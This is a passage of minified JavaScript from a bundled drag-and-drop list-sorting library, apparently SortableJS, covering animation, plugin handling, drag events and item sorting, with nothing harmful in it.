        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ae && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, Nt, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ni = [], Fi = typeof document < "u", bi = ja, va = So || Ae ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ae)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = At(t, 0, o), l = At(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (Nt = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), M(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ae))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && M(f, n.dragClass, !1), M(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), M(C, n.ghostClass, !1), M(C, n.fallbackClass, !0), M(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), M(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && M(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Mt, id) {
      Z(Mt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Mt) {
      return B("dragOverCompleted", {
        insertion: Mt
      }), Mt && (c ? d._hideClone() : d._showClone(m), m !== h && (M(f, j ? j.options.ghostClass : d.options.ghostClass, !1), M(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Mt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = At(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Le = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Le), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Lt = n.nextElementSibling, Me = !1;
        Me = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Me);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Me = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Me && !Lt ? o.appendChild(f) : n.parentNode.insertBefore(f, Me ? Lt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && M(f, j ? j.options.ghostClass : this.options.ghostClass, !1), M(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== Nt && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = Nt, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = Nt = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ni.forEach(function(t) {
      t.checked = !0;
    }), Ni.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
